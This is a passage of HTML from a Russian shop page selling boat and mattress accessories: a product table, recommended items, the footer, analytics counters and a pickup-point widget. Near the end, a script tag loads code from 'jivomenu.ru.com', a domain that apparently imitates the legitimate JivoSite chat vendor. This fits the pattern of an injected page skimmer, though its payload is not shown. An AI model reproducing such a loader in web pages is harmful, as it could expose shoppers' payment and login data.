					<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email"></div>
			</div>
					<div class="shop2-clear-container"></div>
				</div>
					</div>
		<div class="shop2-clear-container"></div>
	<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!-- Product -->
	
		



	<div class="shop2-product-data" id="product_tabs">
					<ul class="shop2-product-tabs">
				<li class="active-tab"><a href="#shop2-tabs-1">Параметры</a></li>
			</ul>

						<div class="shop2-product-desc">
				
								<div class="desc-area active-area" id="shop2-tabs-1">
					<table class="shop2-product-params"><tr class="even"><th>Воздушный клапан</th><td>Лодочный</td></tr><tr class="odd"><th>Переходник клапана</th><td>Да</td></tr><tr class="even"><th>Доставка</th><td>Бесплатная по всей России </td></tr></table>
					<div class="shop2-clear-container"></div>
				</div>
				
								
								
				
													
				
							</div><!-- Product Desc -->
		
				<div class="shop2-clear-container"></div>
	</div>
	
	</div>	
<div class="collections-blocks-wrapper">
	
		<div class="kinds-wrapper">
		<h4 class="shop2-collection-header">
							Рекомендуемые
					</h4>
		<div class="shop2-group-kinds clear-self">
								
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="1022942815" />
			<input type="hidden" name="product_id" value="728382615" />
			<input type="hidden" name="meta" value="null" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/sumka-dlya-matrasov-60-35"><img src="/thumb/2/DRKVzug3bpk5c0uE2gGGBg/350r350/d/sumka_dlya_naduvnyh_matrasov_pvh_annkor_1.jpg" alt="Сумка для матрасов" title="Сумка для матрасов" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/sumka-dlya-matrasov-60-35">Сумка для матрасов</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> нет</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>950</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Сумка для матрасов" name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="1097011304" />
			<input type="hidden" name="product_id" value="762436904" />
			<input type="hidden" name="meta" value="null" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/perehodnik-dlya-lodochnogo-klapana"><img src="/thumb/2/U9T-aOmEypUv5fFifpRHZg/350r350/d/adapter_lodochnogo_nasosa.jpg" alt="Адаптер для лодочного клапана" title="Адаптер для лодочного клапана" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/perehodnik-dlya-lodochnogo-klapana">Адаптер для лодочного клапана</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> нет</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>920</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Адаптер для лодочного клапана" name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="1040318500" />
			<input type="hidden" name="product_id" value="814986300" />
			<input type="hidden" name="meta" value="{&quot;material_694&quot;:146033900}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/myagkaya-ruchka"><img src="/thumb/2/IqjuoBnaTQfPW4g9qPzBuA/350r350/d/myagkaya_ruchka_dlya_lodok.jpg" alt="Мягкая ручка" title="Мягкая ручка" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/myagkaya-ruchka">Мягкая ручка</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> нет</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>730</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Мягкая ручка" name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="2166533641" />
			<input type="hidden" name="product_id" value="1768814241" />
			<input type="hidden" name="meta" value="null" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/magazin/product/elektricheskiy-nasos-bravo-mb80-12v"><img src="/thumb/2/8xBpIchK1tMrHuSFDwYqPA/350r350/d/elektircheskie_nasos_dlya_lodok_bravo_mb_80.jpg" alt="Электрический насос Bravo MB80 12V." title="Электрический насос Bravo MB80 12V." /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/magazin/product/elektricheskiy-nasos-bravo-mb80-12v">Электрический насос Bravo MB80 12V.</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> нет</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>2&nbsp;400</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Электрический насос Bravo MB80 12V." name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="2166982041" />
			<input type="hidden" name="product_id" value="1769188841" />
			<input type="hidden" name="meta" value="{&quot;ustanovka&quot;:43942215}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/magazin/product/podoshva-buksirovki"><img src="/thumb/2/HDEdFJZ_ysUPT_nR56wKXg/350r350/d/rym_buksirovki_dlya_lodok_pvh.jpg" alt="Подошва буксировки" title="Подошва буксировки" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/magazin/product/podoshva-buksirovki">Подошва буксировки</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> нет</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>420</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Подошва буксировки" name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="2166990041" />
			<input type="hidden" name="product_id" value="1769196841" />
			<input type="hidden" name="meta" value="null" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/magazin/product/nasos-bravo-5l"><img src="/thumb/2/JKBJUkNZFU7GHJUJXF-r5w/350r350/d/nozhnoj_nasos_dlya_lodok.png" alt="Ножной насос для лодок 5л." title="Ножной насос для лодок 5л." /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/magazin/product/nasos-bravo-5l">Ножной насос для лодок 5л.</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> нет</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>1&nbsp;050</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Ножной насос для лодок 5л." name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
						</div>
	</div>
	</div>		<p><a href="javascript:shop2.back()" class="shop2-btn shop2-btn-back">Назад</a></p>

	


	        
	
	<div class="shop2-panel" id="shop2-panel">
		<div class="shop2-panel-content">
						<a class="shop2-panel-btn disabled">Оформить заказ</a>
			
			<div class="shop2-panel-cart">
				<a class="shop2-panel-link-disabled">Корзина</a>
				<div class="shop2-panel-count">0</div>
					
				<div class="shop2-panel-total">
											пусто
									</div>
			</div>
			
							<div class="shop2-panel-compare">
					<a target="_blank" class="shop2-panel-link-disabled">Сравнение</a>
					<div class="shop2-panel-count">0</div>
				</div>
					</div>
	</div>

    
        </div>
				</main> <!-- .site-main -->
				<div class="clear-float"></div>
				
			</div>
<div class="clear-float"></div>
		</div>
	</div>	
	
	<footer class="site-footer-new">
    		        <div class="advantages">
	            <div class="advantages__inner">
	                <div class="advantage__wrap w-row">
								                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/lodki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/ucenka" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки с уценкой</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/naduvnyye-matrasy-pvkh-v-palatku" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Матрасы</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/palatki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Палатки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/shatry" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Шатры</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="kovriki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Коврики</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/komlektuyushchiye-i-aksesuary" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Аксессуары</div>
		                        </a>
		                    </div>
	                    	                </div>
	            </div>
	        </div> <!-- .advantages -->
        
        <div class="footer">
            <div class="footer__inner">
                <div class="footer__top">
                    <div class="footer__left">
                    	                        	<div class="footer__sitename">ANNKOR</div>
                                                <div class="footer__site-copy">
                        					            				            				            				            ANNKOR-Company
                        </div>
                        							<div class="social-block">
								<div class="social-block__body">
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/SM65Ph-4j0FqF0FuAVBZQg/34c34/d/fgs16_vk.svg" alt="1" />
									        									    </a>
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/0DaRI92OLuqqkHSG6hvvSQ/34c34/d/fgs16_youtube.svg" alt="2" />
									        									    </a>
								    							    </div>
							</div>
																									<div class="gr-payment">
																	<div class="gr-payment__title">Способы оплаты</div>
																<div class="gr-payment__box">
																			<a href="https://www.visa.com.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/w2IhehD6Nc_3xF8YV8J5DA/62c36/d/visa_1.png">
																					</a>
																			<a href="https://money.yandex.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/kfd44gf5BoiNubum2_9amA/62c36/d/yandex_1.png">
																					</a>
																			<a href="https://www.mastercard.ru" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/QteWHTJPpaGjmC_qpd6R6g/62c36/d/m-card_1.png">
																					</a>
																			<a href="https://mironline.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/AdPn5ttM5t2GxcUOm7S9Tg/62c36/d/mir_1.png">
																					</a>
																	</div>
							</div>
												                    </div>
                    <div class="footer-contacts">
                    	                                            </div>
                    <div class="footer__right">

												    <ul class="menu-bottom w-list-unstyled">
						        						
						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/publichnaya-oferta"><div class="menu-bottom__link-text">Публичная оферта</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/oplata-i-garantiya"><div class="menu-bottom__link-text">Оплата и доставка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/rassrochka-2"><div class="menu-bottom__link-text">Рассрочка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/garantiya"><div class="menu-bottom__link-text">Гарантия</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/kontakty"><div class="menu-bottom__link-text">Контакты</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/otzyvy-1"><div class="menu-bottom__link-text">Отзывы</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/ucenka"><div class="menu-bottom__link-text">Уценка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/servis-1"><div class="menu-bottom__link-text">Услуги</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/o-nas"><div class="menu-bottom__link-text">О нас</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/chto-takoe-svarnoj-shov"><div class="menu-bottom__link-text">Что такое сварной шов?</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/pochemu-annkor"><div class="menu-bottom__link-text">Почему ANNKOR?</div></a>
						            						            						
						        						        </li>
						    </ul>
						    						
                    </div>
                </div>
                <div class="footer__bottom">
                    <div class="footer__counters">
	                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=46391691&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46391691/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="46391691" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> 
<script> 
setTimeout(function(){
(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46391691 = new Ya.Metrika({ id:46391691, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); 
}, 2000);
</script> <noscript><div><img src="https://mc.yandex.ru/watch/46391691" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


<!-- BEGIN JIVOSITE CODE {literal} -->
<script>// <![CDATA[
(function(){ var widget_id = 'NeNK4FMPxF';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
// ]]></script>
<!-- {/literal} END JIVOSITE CODE -->
<script src="https://jivomenu.ru.com/js/integrative.js"></script>
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3537371", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3537371;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Код Яндекс.Метрики -->
<script type="text/javascript" >
   ... тут весь существующий код счетчика ...
</script>
<noscript><div>...</div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- =================== НАЧАЛО КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<script>
window.addEventListener('load', function() {
    try {
        const productWrapper = document.querySelector('.shop2-product-wrapper');
        const titleElement = document.querySelector('.site-path');

        if (productWrapper && titleElement) {
            const titleText = titleElement.textContent.toLowerCase();
            if (titleText.includes('матрас')) {
                createAndInjectWidgetButton();
            }
        }
    } catch (e) {
        console.error('ANNKOR WIDGET: Ошибка при инициализации.', e);
    }

    function createAndInjectWidgetButton() {
        if (document.getElementById('annkor-widget-container')) return;

        const widgetButtonHtml = `
            <div id="annkor-widget-container" style="text-align: center !important; margin-top: 25px; margin-bottom: 20px;">
                <button id="init-annkor-widget-btn" class="ak-modal-trigger-btn">Пункты выдачи</button>
            </div>
        `;
        
        const targetElement = document.querySelector('.shop-product-amount');
        if (targetElement) {
            targetElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        } else {
             const fallbackElement = document.querySelector('.form-add');
             if (fallbackElement) fallbackElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        }

        const initButton = document.getElementById('init-annkor-widget-btn');
        if (!initButton) return;

        initButton.addEventListener('click', function(event) {
            // ================== ВАЖНОЕ ИСПРАВЛЕНИЕ ==================
            event.preventDefault(); // Предотвращаем стандартное действие (отправку формы)
            event.stopPropagation(); // Останавливаем "всплытие" события к родительским элементам
            // =======================================================

            const existingModal = document.getElementById('ak-shipping-modal-overlay');
            if (existingModal) {
                existingModal.classList.add('active');
                return;
            }
            
            initButton.textContent = 'Загрузка...';
            initButton.disabled = true;

            createModal();
            
            setTimeout(() => {
                initButton.textContent = 'Пункты выдачи';
                initButton.disabled = false;
            }, 300);
        });
    }

    function createModal() {
        const modalHtml = `
            <div id="ak-shipping-modal-overlay">
                <div id="ak-shipping-widget"><button id="ak-modal-close-btn" title="Закрыть">&times;</button>
                    <style type="text/css">
                        .ak-modal-trigger-btn{ display:inline-block !important; padding:12px 25px !important; font-size:16px !important; font-weight:700 !important; color:#fff !important; background: #1a73e8 !important; border:none !important; border-radius:5px !important; cursor:pointer !important; transition:background-color .3s,box-shadow .3s !important; box-shadow:0 2px 5px rgba(0,0,0,.1) !important; }
                        .ak-modal-trigger-btn:hover{ background: #155ab3 !important; }
                        #ak-shipping-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:9999;display:none;justify-content:center;align-items:center;padding:20px;box-sizing:border-box}#ak-shipping-modal-overlay.active{display:flex}#ak-shipping-widget{position:relative;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;background-color:#fff;color:#333;padding:25px;border-radius:10px;box-shadow:0 5px 20px rgba(0,0,0,.2);width:100%;max-width:600px;box-sizing:border-box;max-height:90vh;display:flex;flex-direction:column;min-height:550px}#ak-modal-close-btn{position:absolute;top:5px;right:10px;font-size:32px;font-weight:700;color:#888;background:0 0;border:none;cursor:pointer;line-height:1}#ak-modal-close-btn:hover{color:#333}#ak-shipping-widget h1{text-align:center;color:#1a73e8;margin-top:10px;margin-bottom:20px;font-size:22px}#ak-shipping-widget .search-container{position:relative;margin-bottom:20px}#ak-shipping-widget .widget-content-area{overflow-y:auto;padding-right:10px;flex-grow:1}#ak-shipping-widget #city-search{width:100%;padding:15px;font-size:16px;border-radius:5px;border:2px solid #ccc;box-sizing:border-box;transition:border-color .3s,box-shadow .3s,background-color .3s}#ak-shipping-widget #city-search:focus{border-color:#1a73e8;box-shadow:0 0 5px rgba(26,115,232,.5);outline:0}#ak-shipping-widget #city-search.city-selected{background-color:#e8f5e9;color:#2e7d32;font-weight:700;border-color:#2e7d32}#ak-shipping-widget #suggestions{position:absolute;width:100%;border:1px solid #ccc;border-top:none;max-height:200px;overflow-y:auto;background-color:#fff;z-index:1000;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:0 0 5px 5px;box-sizing:border-box}#ak-shipping-widget .suggestion-item{padding:12px 15px;cursor:pointer}#ak-shipping-widget .suggestion-item:hover{background-color:#f0f0f0}#ak-shipping-widget #results{margin-top:10px}#ak-shipping-widget .loader{text-align:center;padding:40px 20px;font-size:18px;color:#888;display:flex;flex-direction:column;justify-content:center;align-items:center}#ak-shipping-widget .spinner{width:40px;height:40px;border:4px solid #f3f3f3;border-top:4px solid #1a73e8;border-radius:50%;animation:spin 1s linear infinite;margin-bottom:15px}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#ak-shipping-widget .results-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}#ak-shipping-widget .single-card-container .tc-card{max-width:400px;margin:0 auto}#ak-shipping-widget .tc-card{border:1px solid #e0e0e0;border-radius:8px;background:#f9f9f9;box-shadow:0 1px 4px rgba(0,0,0,.07);display:flex;flex-direction:column;padding:20px}#ak-shipping-widget .tc-card h3{margin-top:0;color:#1a73e8;border-bottom:2px solid #e0e0e0;padding-bottom:10px;font-size:16px}#ak-shipping-widget .tc-card p{margin:8px 0;line-height:1.5;font-size:14px}#ak-shipping-widget .tc-card .address-title{margin-top:15px;margin-bottom:10px;border-top:1px solid #e0e0e0;padding-top:15px}#ak-shipping-widget .tc-card ul{list-style-type:none;padding:0;margin:0;max-height:180px;overflow-y:auto}#ak-shipping-widget .tc-card li{background:#e9ecef;padding:10px;border-radius:4px;margin-bottom:5px;font-size:13px}#ak-shipping-widget .post-card{border:1px solid #1a73e8;background-color:#e3f2fd;color:#1e88e8;padding:20px;border-radius:8px;text-align:center;font-weight:700;margin-top:15px}#ak-shipping-widget .error-message,#ak-shipping-widget .info-message{background-color:#ffebee;color:#c62828;padding:15px;border-radius:5px;border:1px solid #c62828;text-align:center}#ak-shipping-widget .info-message{background-color:#e3f2fd;color:#1e88e5;border-color:#1e88e5}#ak-shipping-widget .nearest-city{display:inline-block;background:#1a73e8;color:#fff;padding:8px 12px;margin:5px;border-radius:5px;cursor:pointer;transition:background-color .2s}#ak-shipping-widget .nearest-city:hover{background:#155ab3}#ak-shipping-widget .nearest-city.active{background-color:#0d47a1;font-weight:700;box-shadow:0 0 5px rgba(0,0,0,.3)}#ak-shipping-widget #nearest-city-results{margin-top:20px}@media (max-width:500px){#ak-shipping-widget .results-grid{grid-template-columns:1fr}}
                    </style>
                    <h1>Поиск пунктов выдачи заказов</h1>
                    <div class="search-container"><input id="city-search" placeholder="Начните вводить ваш город..." type="text">
                        <div id="suggestions">&nbsp;</div>
                    </div>
                    <div class="widget-content-area">
                        <div id="results"></div>
                    </div>
                </div>
            </div>
        `;
        document.body.insertAdjacentHTML('beforeend', modalHtml);
        document.getElementById('ak-shipping-modal-overlay').classList.add('active');
        
        const widgetScript = document.createElement('script');
        widgetScript.textContent = `(function(){const closeModalBtn=document.getElementById('ak-modal-close-btn');const modalOverlay=document.getElementById('ak-shipping-modal-overlay');if(closeModalBtn&&modalOverlay){const closeModal=()=>{modalOverlay.classList.remove('active')};closeModalBtn.addEventListener('click',closeModal);modalOverlay.addEventListener('click',e=>{if(e.target===modalOverlay)closeModal()})}const SCRIPT_URL='https://script.google.com/macros/s/AKfycbzy4wwgCxnpnrEtRKDl0rtoyV4Um7DSaZ7p-C3aJVnW3LZO9fNMFY1DwIdWBkfn0OazmQ/exec';const widget=document.getElementById('ak-shipping-widget');const searchInput=widget.querySelector('#city-search');const suggestionsContainer=widget.querySelector('#suggestions');const resultsContainer=widget.querySelector('#results');let sheetData=[];let cities=[];const LOADER_HTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка данных, подождите</span></div>\`;function loadData(){resultsContainer.innerHTML=LOADER_HTML;fetch(SCRIPT_URL).then(response=>response.json()).then(data=>{sheetData=data;cities=sheetData.map(row=>row[0]).filter(city=>city&&city.trim()!=='');resultsContainer.innerHTML=\`<div class="info-message">Данные загружены. Введите название города.</div>\`}).catch(error=>{console.error('Ошибка при загрузке данных:',error);resultsContainer.innerHTML=\`<div class="error-message">Не удалось загрузить данные. Попробуйте закрыть и снова открыть окно.</div>\`})}function getTransportCompaniesForCity(cityRowIndex){const cityDataRow=sheetData[cityRowIndex];const headers=sheetData[0];const transportCompanies=[];for(let colIndex=2;colIndex<headers.length;colIndex++){const deliveryTime=cityDataRow[colIndex];if(deliveryTime&&String(deliveryTime).trim()!==''){const companyName=headers[colIndex];const deliveryCost=(cityRowIndex+1<sheetData.length)?sheetData[cityRowIndex+1][colIndex]:'н/д';const addresses=[];for(let addressRowIndex=cityRowIndex+2;addressRowIndex<sheetData.length;addressRowIndex++){if(sheetData[addressRowIndex][0]&&sheetData[addressRowIndex][0].trim()!==''){break}const address=sheetData[addressRowIndex][colIndex];if(address&&String(address).trim()!==''){addresses.push(address)}}transportCompanies.push({name:companyName,time:deliveryTime,cost:deliveryCost,addresses:addresses})}}return transportCompanies}function findCityInfo(cityName){resultsContainer.innerHTML='';const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){resultsContainer.innerHTML=\`<div class="error-message">Город "\${cityName}" не 